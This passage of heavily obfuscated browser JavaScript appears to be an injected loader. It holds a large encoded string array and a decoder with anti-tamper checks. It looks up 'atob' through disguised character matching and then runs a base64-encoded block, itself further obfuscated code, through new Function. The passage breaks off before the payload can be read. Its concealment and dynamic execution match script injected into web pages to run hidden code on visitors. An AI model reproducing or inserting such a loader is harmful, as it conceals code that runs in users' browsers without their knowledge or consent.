Po','s0rcne1Qvtrmq2rwwfzstKP5A3jtAwD3zurgAu5PD25J','ne5eqtnmq2rVvxLVA0P5A3jtAwD3zurnm05dD25xmfjr','uMvNrxHW','v0PStenKDLvwz2TkEwTYu2LND2vertfoq3DUyJbSvKLt','BKTtDeTlrei0tvrJEeXdzhfLrxHlsNLRCLnPz3DLre01','BLz6y3PzmdLOtvDWq2nty3nkmJveyJb0we5iuMTtvu5Y','s1n0s0TeqJrnELjPtenKB1v5B2TkEwTYu2LND2vesMLA','s1n0s0TeqJrnELzStenJALOWrKjkEwTYu2LND2vesxLo','wNvsvZfYvgTwweP5D25wmdLxwtbKAK5xnvHvv0vUtenK','EwTYu2LND2vetMXAq3DUuJiXC1vty3blmg9VtuHNEe0Y','mwmYvM1ouMnSuKvrvwnUtenKrLrirK5Kme52u2LJC0OW','CLnPz3DLrezTt0n3BKTezgLsu2nWsZbVB01iz3PoAMDZ','A25mq2rctw5RmLyXsxDkExDUy20XCLiXyZbomLjpy25v','mvPRuJfoDK5wyZjvEwnZsJfKuvyYovHvwgHQu2PODK9d','BKXdzhjrmJLmvJfjDLKXrMfAu2nZsJfKuK4YtK1AwejQ','y3nkm1juyJfKwe5RsMPvrK52zgLJC0OXyZjLr1jquti5','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','rNbyvdbJBKXdzhDwEKyWyMPcweP5D25Jm2HittfKugjR','AwD3zurnD1L5D25IvgrpsMLJCeT5AeTlrei0twPKAuXd','u2D2vZjfDgvRrxrxBdb2wNL4BwrxnwPKr2X2yMLOneTy','C0OZtLnlBe1Us1n0s0TeqJrnv1POtenKDLnwvwHkEwTY','nda0otK0Devysg9A','ExDUyLrODLzSzfjIBvjyvdbZBKXdzfHov2HRu0voDLeW','ttjvC0OYCZfIsffUs1n0s0TeqJrnmKPRtenKA1DRqNLk','mMHRu0HwueP5D25AmgrtwtfzngiWzfHvrtHUtenKwe4Y','EwTYu2LND2veutbzExDUstjKqLfty3blmg9VtuHNEu1T','rwH5tvDvBKXdzhHurtH3vJa5wu1ty3nkmwmZvdbgwe5v','re1UAgPvmgnUtenKB1ruAe1Jmdu1sNL3BLz6uMfzmhrH','u2LND2vesMPAAxDUwgPvm1Dty3blmg9VtuHNEvPTwxnk','tMLJCeSWB29nsgD5t1DjC0OYAfrlAvfUs1n0s0TeqJrn','vw5mq2ryvw1OALzTAeDzmgC0yJffBKXdzfHoBhbQvdjs','ufjisJfuA2HmsNL3BLz6uJrArwrTuM1suvDvy25mq2re','Bgr5qLnAv2rgzuHbB1PgDeTlrei0tw1rmeXdzgTxA0j5','EdnJu2nZsJnfngf6tLHovgrRu25kreP5D25rAMHYtKD0','nZaXmJC5tLjgz2Hj','zuHbB1PgDgHnu2D3zurjme9tD25HmdfOvgLJCfHtD25A','BKXdzdzrmNnYvNPvELPgqMHKu2nZsJi4ngiWrLHvBfjh','A05Yu21ssgrhtKLzu2nZsJfJmgnhtKHnmxbQvgPgDeP5','tvDfmKXdzhjtmgqXsNLRCKTfB29nsgD5turjC0OZAZvw','tLu1ALqZAeXkExDUwMToDLqXzffpv1zyvuDRBKXdzfHu','DeTlrei0tvDrmKXdzgvovgrAsNLRCLnPz3DLreu0wvn3','ww5lu3rls0rcne1QvxDmq2q1wLCWBuP5A3nzmxrls0rc','CMmXyZjomLjntuDvBKXdzfHvvMC1uvDKyvKWBfHkExDU','vvfTAdrLu2nZsJnsrgeYEfHvBKjQuNPODLLPy3nkmNq0','rMnUtenKwfvfsMTurZfYv0zKuLnTtLjzu2nZsJjnngeW','AK5tD25HBMHnu2LJCeSWB29nsgCWtLrNC0OXvMrwrtbU','EvLxsxnkEu1WwMPNBKTtDeTlrei0tvDsAeXdzgTxA0j5','ALr6AhzJq2nZsJbrngf6rKjnrxrqsNL3BMfwBZfomJuZ','tKrvEKXdyZjuAMX5sNLRCLnPz3DLrfeXwvn3BMvuBfzl','sgD6wxPRC0OXmdrrwg9Us1n0s0TeqJrnv1zStenKswrd','u3rls0rcne1Tvtrmq2rlvtbzB0P5A3jtAwD3zurnne5P','vevKBgrhA25mq2r6t0C5nvz6uKTzmhbuyJjvBKXdzfHo','q2rYvfDgt0P5A3jtAwD3zurkBe5PD25yvgHczwLJCeSW','mvzftta4BKXdzfHvrgS0yvzoCLnhEeHkExDUuKrOCMrS','vZfzB01iz3HnEMnZsJnRnvztA25lu3nUwtjvBLHtAdjm','z3HoAKfZsNPws0KXqw5lu3rls0rcne5evMXmq2nRturz','sNLRCLnPz3DLreL4tun3BMjwsLznEwnWsZbVB01izZbo','qw5mq2rXyZbkALzxmxzIvMrqvxLJC0OXyZnwrMqWt0D0','zhLtsfjRvgToDMjgyZfpq2nZsJfJmvzerJjvmNmWvJfc','tJnwmui0wtaXDgiYy25mq2rVwvHsALzuAhzrBgrsy1nJ','nhDKvwTUs1n0s0TeqJrnELzQtenKtgfxsLPkEwTYu2LN','mfKXutrImhnUtenKwfvxsMPImhHSvunJC0OZsJjsmwry','rei0twPRmKXdzdjwru00sNLRC1KXDeTlrei0ttjvEeXd','ELjStenKCK5xEdbkEwTYu2LND2vetxLou3DUvfvrD1vd','BeXdzhfLrxHlsNLRCLnPz3DLreKWtKn3BLDUB2Tru2nW','mMHWwM5rBLHtz3blvhq5wtjgmfKYz29Aq2W3wvzZBMni','DwrdAePlrei0tvDzmeXdzhfLrxHlsNLRCeT5mxDzweP6','vefWy0nJCeSWB29nsgD5tM1nC0OXCdzkruvUs1n0s0Te','mdvQu3PgCeP5D25wELe1vg5WDgeYnvHuELfUtenKnvuY','DZDJBvyWzfHkDuLhuMjvu2D3zurjmfPdD25xrgHyvNLJ','AwD3zurrmLLPD25uvgq2wLnJCeSWB29nsgD6txPvC0OY','mwnUtenKB2jxDe5wELzHwKvOne1dy3nkmJa0yJjgwfqZ','qJrnAMSWtenJA01ewwXkEwXKs0DzC2rhAhbJExHTzfC1','sxLpq3DUywLWEfjty3byu2TTsM5AyLzdz3DLrff6wwL3','mgruyJncwfqZvw5mq2ryvuDksvPQrMHsq2nZsJnKBwjw','wvn3BLnStKDlq2nWsZbVB01iz3PnvffZsJfKrMvwz25l','zfnsBu5ovNLJC0OXzfnume4WyLC5yvPRy25mq2ryvvzb','r1KXy25mq2r3yLC5C1yXqxHtvMrqwLnJC0OXyZntmuze','AeHkExDUuMToCMiXyZbxBvjkyZfJBKXdzgXrmJK0uKzW','u2LND2vertvzAxDUstjKqLfty3blmg9VtuHNEfLusxnk','A0j5sNLRCLnPz3DLre5QtLn3BMeWDeHKu2nWsZbVB01i','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','uuzfBKTtDeTlrei0tKrgBuXdzfbjmdfxsNLRCLnPz3DL','sNL3BLLTrJbzmgrSwvvJBKXdzevAv0v2zdfoDLnty3nk','y1HbBeP5BgrlsgDZtuHNEfLtA3bpmZbWteHzowjTvJnj','qw5lu3rls0rcne1QrMPmq2r2vvzNA0P5A3jtAwD3zurg','ngDzENq5s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvR','zhzIvZLOvJa5Ca','z3Hnree3zenZCKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjO','DeHKu2nWsZbVB01iz3Por01ZsNLNm1LRvw5lu3rls0rc','D25IrK52uwXKuq','D25jExbqs0nJCeSWB29nsgCWtMPfC0OZwLvrEMDUs1n0','wgPvm1Dty3blmg9VtuHNELKYrxnkmwC0vJfJBKTtDeTl','C0OZqLrImdfyvuvsB1yXsNHkExDUvNPArfPwyZfnmK5i','z3DLrePSwML3BKPgqwHLu2nWsZbVB01iz3LnBuvZsJa5','uLn5y3nkmwmZyKDsu01fnwTvrMG1sNL3BLfvtNjHvMmX','yLD0uKP5D25wELPytLzJmfnTtK1HrZbUtenKwfviBZrK','D0P5D25wmdLxwtfsmgrTrKjJu2nZsJnos1mXCfHvA05S','mhbuuMLNBKTtDeTlrei0ttjkAeXdzeHIv3HssNLRCLnP','sMXKsfz5yMLcEeTitxnKu3GYteHJC2vdEdvlvhq5teDo','yvHSreP5A3jtAwD3zurkAK9dD25JvefWy0nJCeSWB29n','BuP3uNLJC0OWwtrHmK5Xu2TAALnxrw5mq2rytLD4A1zu','D2vesMXpu3DUzvrSvKTty3blu3HQvZbVB01iz3HzvgnZ','vvvUs1n0s0TeqJrnEKeZtenKsgjxEfjkEwTYu2LND2ve','odq0nZe4EfvTAxDu','odeZotzkvhbXuKu','wwLJC0OYtM9ovxr0zerNBKXdzfHumdG0vJa5mfKXrtrI','C0OZvLrHmfPytJfODLz6vMXkExDUyuCXDLjyBhHJr05q','D2vesxPnu3DUyw5OtvnPy3blmg9VtuHNEK4YsxnkmdLW','vNjpr3rOyvDfBG','BuXdzfPoA2XwsNLSzeThmhnHBhrls0rcne1QwMTmq2rX','q2q1t1zvCeP5A3jzvefVtuHNEu4YrxnkEwX4y0nvBKTt','sNL3BLLwzfDzmdveyJnkwfvvtw5mq2ryvvHcA1zeAhzu','m05uyNK5wfvRDZvwmuf3sNL3BLz6zg9zmgr4zg1kqLj5','mMryvvrrBKXdzdzpr3m0vNPADwngyZfLu2nZsJfKuLPh','ttbpu3DUu2Xor0Tdy3blmg9VtuHNEe9euxnkmJaZvgLz','vJfkCeP5D25wmdGXyuDgDgf6Ag1zu2nZsJfJmLfTtKXA','DLz6wNnzmdveytfcCwjxDgPKEKPRwtbOAeP5D25Jm1z0','EwTYu2LND2vetxHpu3DUyw5OtvnPy3blmg9VtuHNEu16','vvrSCeP5D25Kvu52tvzKu1jgsLHvrffUtenKwe5RwMTu','vMrwrtbUs1n0s0TeqJrnmK5TtenKsgjxEfjkEwTYu2LN','EeTkEwTYu2LND2vesMLnq3DUzvDwDePPy3blmg9VtuHN','uti5tgqXCfHkExDUuKHkmwjwzfjwEwnZsJj0Dgf6BfHo','v1L5tenKnu9wvxbkEwTYu2LND2vetM1nAxDUs0rKAvjt','DgHnAwD3zurfELL5D25HELzZzenJCfHtAg5msfvZtuHN','ytnkwfvfsMTwvMG1sNL3BLz6vLvzBMm0ytngwfvRtw5m','s1n0s0TeqJrnALKZtenKtgvfqLjkEwTYu2LND2vetMPo','ExDUwLvKD1KWDerImdvyvvvZBKXdzfHvvvPRvurODKSX','ohDVzuv2qW','uxntrdf1wLHJz1jSC29wu2D3zurrmfPtD25uAKiXu1nJ','vMP0EvPyuJfJBtrNvtnsEwfxnw5xmKv3s0rcne5evtnm','sJjWnfrfB25lu3rls0rcne16BgHmq2rAtMTSvKP5A3jt','ne16sxLmq2rouKrcuuP5A3jtAwD3zurnm09dD25lBdfs','tw5mq2qYvtj0t2qYzgXJu2nZsJnjngeXsLHoAtLRvtfJ','zfzyvLjosNLRCLnPz3DLrezSwxL3BKTSmvjoAwnWsZbV','CeT5zg9kmtbWtZbnCKT5BhbAAwGYvZfnB01iz3Pnv0vZ','u2W3zg1gEuLgttLuq3G2ufHAyLv5z3DLre01tvn3BK5v','tuHwsKP5A3jtAwD3zurjme9dD25tmMXPv1nJCeSWB29n','B29nsgD4wxPnC0OYouPwu0vUs1n0s0TeqJrnEKf6tenK','C0OYovjxq1fUs1n0s0TeqJrnELPRtenKEe1dBhDkEwTY','tMPNC0OXzfrIALLUs1n0s0TeqJrnmLeXtenKvLHwuK5k','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','AhjuwfPisNL3BMnvBdzIvMmWyuDos1Lty3nkmNrRyKDo','B29nsgD5tw1jC0OWnhDKvwTUs1n4ALCWB29nsgD4wMPz','ndaYndeYzKn1v0jQ','sNL3BLz6wNfuwe5uytjOmvj5y3nkme5iwwXkwe5fsMPs','tenJmvnPtLfkEwTYu2LND2veuxLAq3DUsxLWueTdy3bl','tNzHmwmXtJjouveYotnkExDUyuDgmfKWEdnzvgnUtenK','DeTlrei0tKrzmuXdzgvovgrAsNLRCLnPz3DLre00tKn3','zurgAfL5D25HmhrizfnJCeSWB29nsgD5tLrzC0P5txfu','s1yWB1fPAZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1I','D2vertnoExDUuJiXC1vty3blu3r3wvHkELPvBhvKq2Hk','m2nHtwLqua','BgvUz3rO','A25mq2ryvdnsALuZrtvAmwrtuNLJC0OXzffsrfzhtw1O','wvHjz2reDg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdbl','txfuEwDUs1n0s0TeqJrorfjPtenKngqYCdfkEwTYu2LN','rgnZsNLNm1LRvw5lu3rls0rcne16BgPmq2r4tunSD0P5','AfrPy3blmg9VtuHNEK1QA3nkELPpt1HjBKTtDeTlrei0','EvrUrKjwmuzryxLJC0OXyZjHr1jnttbWA1ryttrkExDU','mfvUtenKELeYC3jwELy2u0zJmLr5y3nkm0f5wLDsELrS','wfvyAgPtru5Yt1CXweP5D25Avu52wLzKuwnUtMHJu2nZ','m2XSyLnzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','tun3BMnuqxbJq2nWsZbVB01iz3LomK1ZsNPws0KXqw5l','q2rytJnOALnUtxHtwgHOsNL3BMnxmxjvrMmZzeDssgre','wLvSDwrdAePlrei0tw1jEKXdzfjorwD3sNLRCeTUqMHJ','EwTYu2LND2veuxLou3DUs2WXuK5Py3blmg9VtuHNEK16','BLfUttfvvMmWttjouLz5y3nkmMHSww0XALKWog5mq2ry','tJbAALn6rNDzmvu0yJj0wfr6qLPkExDUvJfgr1KWoxrH','qNDzmu5eytnwBK9hDevkExDUzvzSAe0XzfjuEKvUtenK','wvrjovLurxnKvdfRvZjfEuTeqJrnAKeYtenKnvnxDeDk','yuznCuPdy3blmg9VtuHNEe1Quxnkmta0uvHVBKTtDeTl','tuHNEu16A3nkmM9Xy1vvBKTtDeTlrei0tw1rnuXdzfzy','zdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbxEwr3y205','s0TeqJrnmK5QtenKzu5uzfPkEwTYu2LND2vetMLAAxDU','uti5r2vgBfnzmgrisNL3BLPhmxjmmwmZvg1suK1hmg5m','ExDUvJfkDvDxtxPAvffUtenKwe5vourwmujfwvvkweP5','uxHpq3DUsKrbmG','AKTxwtrkEwXKs0DsyLzPz3DLreuZwwL3BKPgqwHLu2nW','qLLJq2nZsJnAme9gvLHvv2XvsNL3BMvQAhjxvMrsyuDo','yZfLvgHytJj4ALuYAdfkExDUuwXOCvqYodrHm0vUtenK','EwnZsJbsvgiYmvHomxbQvvzoDK9ty3nkmJq0yNK5wfvi','CLrxrK9kEwTYu2LND2vetMHpu3DUvfrKnLPty3blmg9V','oxjwELjqwLzKuW','oxHwELj3wtfwrgiYvw5mq2r1yLC5yvyXqMLpv3rOsNL3','BKTtDeTlrei0tvDAAuXdzdjwru00sNLRCLnPz3DLrezQ','sJb0nffgrw5lu3rls0rcne1QuxDmq2rstKvND0P5A3jt','wfjyBfLkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyW','AgnRtNzAr1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbW','B01iz3Pzv1vZsJaXru1gqw5lu3rls0rcne1xuM1mq2rs','zurgBfLPD25jmMrcuvnJCfHumuTlrei0tKrkAKXdzhzv','rei0tw1AA0XdzhHnq2X3sNLSzeThuMjwAwD3zurfm1L5','z3DLre14wxL3BLr5tK5wAwnWsZbVB01iz3HAv0vZsJjV','vMW1uti5wvPyrw5mq2rytLrOA1yXsLvHm1jysNL3BLz6','qLHvrvfYzwXJBG','EuXdzeLKq0uXsNLRCLnPz3DLreuXt0n3BLrQqJftu2nW','BKL5Cfblq2nWsZbVB01iz3LnvfvZsJeWnffyB25lu3rl','zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vRB01iz3PA','mdLArNrns0rcne1xvMTmq2mYvgPSEuP5BgrmsfzIvenN','m2XkytbzBKTtDeTlrei0txPnm0XdzeXLrujssNLRCLnP','nuP5D25JA05YtuzJm2vhuLftBe1UtenKwe5dowPuvZf2','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfB2n5AZDM','rtvQvvrODMrty3nkm1zPt0uXwfqWzdbkExDUzuCXDK0X','zeDSDMjPz3bLm1POy2Lcs1bwohDLrgD4t1rREu5QqMTm','ueP5D25rvMSZwKu5vgiYsLHom2TUtenKwe4YEgTwvgH2','yLvoCK1ty3nkmwmYutfswfvRuMTKvMnUtenKwfvTuMTv','u2LND2vetMXAu3DUu2Xor0Tdy3blmg9VtuHNEu5Qqxnk','mKPty3blmg9VtuHNEu16y3nkmtqXtJfRBKTtDeTlrei0','yJjSwfvuuw5mq2rytMTkALzhz3zzmviXyvnJC0OYEg5o','z3Hzv0LZsNLSEgndvw5lu3rls0rcne1uAZjmq2q1wLCW','ExDUwJiXDLngzfnwr1jYuNLJC0OXzfbnvKzhvg5OALnw','y1nJC0OWuxPwBvjxvti4mwnfy25mq2rft0D0AgnQqMXw','BKTtDeTlrei0txPrmeXdzfHvmJqYsNLRCLnPz3DLrfeW','mgC0yJjzBKXdzhvzmxbQuZjKDfPPy3nkmNm0yNPKwfvR','mg9VtuHNEvPQtxnkm2XkytbzBKTtDeTlrei0tw1fm0Xd','qxHsrMrrvw1oua','EwTYu2LND2veuxHoAxDUs1HgD0Pty3blmg9VtuHNEvPu','BKTtDeTlrei0txPbmKXdzgjsrKeYsNLRCLnPz3DLre16','BKXdzfHoBvjRvtboDMjvsMXoq2nZsJjzELjgvMTzvffU','rwHSvJjKwfqYuMPtv1y2zfzJmgnxotvzm0vUtenKEveY','u3H6s1H0EvPyuJfJBtrNy1mXEK8Zmhnzmxrls0rcne1T','wfvTnhjHm1PSvgLJC0OZvMTIv2HyvuHSDeP5D25wmdL3','DeTlrei0tw1nEeXdzhzvvMDRsNLSzfbvB29nsgD4wvrb','z25lu3rls0rcne1xrtrmq2nVtJjkrKP5A3jkmJvUsNL4','y3blmg9VtuHNme1eqxnkm2S1vLnRBKTtDeTlrei0tvDs','qJrnEMrRtenKwffPvMPkEwTYu2LND2vetxDnq3DUytaX','AK00tenKB1v5B2TkEwTYu2LND2vertjAu3DUyJfgwuPd','r005ztmWn1KXDeTlrei0twPcA0XdzhPvAxbusNLSzfbx','BLyWvJvxq2nWsZbVB01izZbnBvLZsNLrD05Pvw5lu3rl','muPysNL3BLyWowfzmdLPu0zWr2nty3nkm1e0yxPKC1nR','m2ruytaXm2vfyZrkExDUvNPAs1KWzgHIA1zcvNLJC0OW','tvDfmuXdzg9vEw9RsNLRC1KXDeTlrei0tw1nmeXdze5o','yZrIvMrsvKDOq1j5y3nkm0PAyM5gwe5QtMPsmgnUtenK','vLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1gEuLh','rei0tvroAuXdzhromdrTsNLRCLnPz3DLreuZtwL3BMju','vxDKru52y1C1weP5D25Kr05zzg00ngeZuw5mq2ryvwXW','s1z0Ae1tz3DLre5TtLn3BLyXtNvoAwnWwfqXA1CYrxHl','DdjzweLNwvrboq','mMnxvM1wmujewKnJC0OXyZfAr1jquti4DMrxwMHkExDU','BgrrwwXOEfz5y3nkmePuyJnAwfvTndvwmdL4sNL3BMjQ','DhHvmwrruKCWBKXdzhztvxbQvxPcwfrPy3nkmwmZyw01','EwTYu2LND2veuxHou3DUuZjSAvDty3blmg9VtuHNEe5e','uxLJu2nZsJjom09vtLHvwejQvg5fBKXdzdrvmJLYvNPK','u2nWsZbVB01iz3PpveLZsJi5sLztrw5lu3rls0rcne16','vgXJBKXdzg9rmNmWvNPKB1PgsJjtEwnZsJfKuLz6qLHv','suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3zg1gEuLirtLj','meP5D25wmuv3ttnwvgiWwMXzu2nZsJnSDgeXCfHvr3HQ','sgD5txPnC0OWCfrsAwDUs1n0s0TeqJrnEKzStenKCuTU','BuPtzg0XCMfSzfbwEwnZsJnOAvniqLHoBhbQvgTJBKXd','vLHorxbRvhPgva','mKvUtenKwe5UAgTwv1z3wKzAsvPty3nkmwmZvg1su1uY','rKvUs1n0s0TeqJroreu1tenJAKTxwtrkEwTYu2LND2ve','uNLJC0OXyZjKv2HyvuHWuwnvy25mq2rytJjsA1vQAhzr','tuHNEe5xrxnkmdfftuzbBKTtC25Kq2nZwtf0s0TeqJrn','sNvjseuRufHnnW','mJvOvNLJC0OXzfbvrtKXuZjkt0P5D25wmuzPvLDSvgeZ','z3LnAK1ZsJa5Cgvvtw5lu3rls0rcne5ertbmq2rXs25g','wMTtAMH2uw5stMnty3nkmfj0ytjkwe5fCgTsm05msNL3','revZsJfNnfyXy25lu3rls0rcne1xrMTmq2rRv2TcEuP5','v0vWALnirw5mq2rytKroA1zxmxzmmwrrv0DzBKXdzfHo','tvvKwe5Rtw5mq2q1vtj0uMjSze9zmgX4sNL3BLfSBg1x','BK5Su1C1meTfA29nsgD6tuDvC0OZBgXIu1LUs1nRn2fx','EvPyuJfJBtrNwKz0uuTeqJrnELzOtenKtgfxsLPkEwXK','C0OXDevvrfLUs1n0s0TeqJrnALjPtenKzu5uzfPkEwTY','sJeWnffyB25lu3rls0rcne1xtxLmq2rqstaXv0P5A3jt','A1PysNL3BLyWoxnzmvzmwKDotfuYow9kExDUvNPsrfnS','qJftu2nWsZbVB01iz3LzAMTZsJa4ALrwww5lu3rls0rc','y3nkmfPuyNK5wfvvEeXwmdK1sNL3BMvvtNjABLjOsNL3','tenKru9howPwELe0tLzKuvr5y3nkmwrqvevgALPTmuPk','zfHvAKiXvJa5C1KWzZrImuLUtenKwfveBhHJmhC1uMLJ','Cgvvtw5lu3rls0rcne1xuxPmq2rYuZbKmuP5A3jtAwD3','BMfUAe1tAwnWsZbVB01iz3LzEK1ZsNPAt09ysw5lu3rl','re5Ttun3BMiXrLLkq2nWsZbVB01iz3Lzv0vZsJfKq0Px','BgmWwLu5qLj5y3nkmMqYvJbgEwvgtw5mq2rWyZbWALmZ','sJfKuMjhuLfrmJLOvJfcs1PgtMHkExDUvNPrme4Xzffx','Be5YutfJmu0YuKTwmLvUtenKwfvfsMPwrK52utnoEMnt','y3nkmwrtyMTAD2rxrtfkExDUyZjkAwrxourHmufUtenK','tw1sBuXdzeTvmfLVsNLRCLnPz3DLreuYt1n3BLmZAefv','sgjxDeHzmJfYyKnJC0OXyZbHr05tv1rgqLz6yZbkExDU','sZbVB01izZboALfZsJfKvgjQww5lu3rls0rcne1QrxPm','AwD3zuroAu5tD25uEu5ovMLJCeSWB29nsgD5tvDrC0OY','wKv3ngiWnvHoALfUtenKBK9hDenwmuf6wKzkAfLty3nk','m1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvhC5y3P0ouXh','nhWYFdf8mhWZ','s0TeqJrnAKjStenKueKWmvDkEwTYu2LND2vetMPnAxDU','sNLRCLnPz3DLrfeXtwL3BMiXrLLkq2nWsZbVB01iz3Lo','mteWnJeWovn6DhL6BG','teDoyLnPz3DLre15wLn3BKTSmvjoAwnWwfqXBwrxnwPK','Cdrurw9Us1n0sW','zNvUy3rPB24','wfvQzgTvru52twXKu2rhuLjsEwnZsJj4DgeYtLHvv1jR','mdveyti5DLuYDfHkExDUvNPABfjgzffsreO1wvnJC0OY','sKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrnAxbZsMPc','mLfZsNLrD05Pvw5lu3rls0rcne16zgPmq2ryvti0mKP5','wfnNBLbty3nnsgCWs1z0v0TeqJrnvePStenKze9frJzk','rNLjrLK5u2L4ELbyDdLpm05IvMLND2vetxDnu3DUvhLo','rgiYvLHoqZLQvLCXDLP5y3nkmNreytnSwe5xuMTtvxrO','y2XKuu5xz25mq2qYv1v4DgvxmxjIEwnZsJjKrgiWEfHv','BMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9Hwe5I','tuHNEK1esxnkEu1XvhLNBKTtDeTlrei0txPKBuXdy2Pl','AwD3zuroBvPtD25JvefWy0nJCeSWB29nsgD4ww1fC0OW','ru00sNLRCLnPz3DLre5PwLn3BLHQvtnxu2nWsZbVB01i','CLnPz3DLrePPwwL3BLyXtNvoAwnWsZbVB01iz3HoELLZ','tLHvAtLQvfrODMndy3nkm3beyti1we5ysKnwEMrqsNL3','vuDRBKXdzdzzBMHRvLCXDMvgyZjAu2nZsJfJmMnhtLrK','yZfIALvUtenKD2n6BeLJr1zusNL3BMeWtNzvrMrty2Pg','v1K0sNLRCLnPz3DLrfeXtKn3BLmZAefvu2nWsZbVB01i','muPytLDzEvz6vLHkExDUvNPsmfKWoxPJAZvdwvnJC0OX','Ewr5u2TkwLrvww5yvdfTzfC1AMrhBhzIAwHXs1H0CfPP','uti5tLyWoxHkExDUyLHosvvxzdnoq2nZsJj4mfPUqNzu','CZfIsffUs1n0s0TeqJrorfjRtenKnvnxDeDkEwTYu2LN','me5lyLzkwfvhBgXkExDUvJfct1KXstrHmJLOyLD0D0P5','sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgstLu','CgPwmuzOsNL3BLyXrKDArtfeyJjSwe4YwKTkExDUyKzW','uvnJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5DuTiz3nL'];var _0x9835919y=_0x9835919d;(function(a,b){var u=_0x9835919d;while(!![]){try{var c=-parseInt(u(0x15e))+-parseInt(u(0x82))+parseInt(u(0x18c))*parseInt(u(0xb2))+parseInt(u(0x138))+-parseInt(u(0x83))*-parseInt(u(0x9a))+parseInt(u(0xaa))+-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9835919c,0x9a628));function _0x9835919d(a,b){a=a-0x7f;var c=_0x9835919c[a];if(_0x9835919d['OFOQmF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9835919d['CajOBm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9835919d['XHXyQi']={},_0x9835919d['OFOQmF']=!![];}var e=_0x9835919c[0x0],f=a+e,g=_0x9835919d['XHXyQi'][f];if(g===undefined){var h=function(i){this['icmzRw']=i,this['HfNNrt']=[0x1,0x0,0x0],this['OqgbUL']=function(){return'newState';},this['FsHqbA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZxqUmC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['piDbGk']=function(){var i=new RegExp(this['FsHqbA']+this['ZxqUmC']),j=i['test'](this['OqgbUL']['toString']())?--this['HfNNrt'][0x1]:--this['HfNNrt'][0x0];return this['maNmwM'](j);},h['prototype']['maNmwM']=function(i){if(!Boolean(~i))return i;return this['CqRtfw'](this['icmzRw']);},h['prototype']['CqRtfw']=function(j){for(var k=0x0,l=this['HfNNrt']['length'];k<l;k++){this['HfNNrt']['push'](Math['round'](Math['random']())),l=this['HfNNrt']['length'];}return j(this['HfNNrt'][0x0]);},new h(_0x9835919d)['piDbGk'](),c=_0x9835919d['CajOBm'](c),_0x9835919d['XHXyQi'][f]=c;}else c=g;return c;}var _0x9835919e=window;function _0x9835919f(c,d){var e={};e['ttaZA']=function(i,j){return i!==j;},e['rEQAx']='undefined',e['uqwpQ']='object',e['pulAx']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pulAx'](h['length'],d)&&function(j,k){var v=_0x9835919d,l=v(0x135)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0xb3)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':o();continue;case'2':var o=g(this,function(){var w=v,r=f['ttaZA'](typeof window,f['rEQAx'])?window:typeof process===f['uqwpQ']&&typeof require===w(0x13b)&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x179))](q['AUyVb']);return!t['test'](o);};return s();});continue;case'3':return!![];case'4':var p={};p['AUyVb']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x9835919f(_0x9835919e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgxOTkyNjBjPVsnejNOZFZTb'+_0x9835919y(0x119)+'ZlYScsJ1dPdGRTU290VzV2RycsJ1dQREh'+'kdk84JywnV09CY0dHNW51VycsJ1dRZGNO'+_0x9835919y(0x94)+'lJkUXYwJywnV1F4Y05Ta2RmOGtXJywnVz'+_0x9835919y(0x102)+_0x9835919y(0x108)+'V085c2pDaytwcScsJ3FNeGRUOG9Lb2EnL'+'CdqeERLV1FCY0pHJywnVzVsZFZMZGRWSX'+_0x9835919y(0xb4)+'jSEcnLCdXUHRjTkNrVmNTa08nLCdXUnBj'+_0x9835919y(0x159)+'zZaY0laVDhGVycsJ1c1QmRPZXBkVUdHJy'+'wnV1FkY0swaGNObW9QJywnV1FxVldRaGN'+'LOG92JywnVzYvY0xJYmsnLCd5U2s4Z3Nx'+'JywnV1FkY0hhbkZDYScsJ1c3TmRUbW9GV'+'09mOScsJ2JDby9DR2hjSkcnLCdyQ2s5Vz'+'ROZE9ZUycsJ3NYR2lXUmVmJywnV1BEU3Y'+'ycGNWRycsJ0FDa1FXN3JRVzV1JywndGF1'+'RVdPYUgnLCdXNHVlV1BmanlxJywnQm1rN'+'lc2TmNVQ29zJyw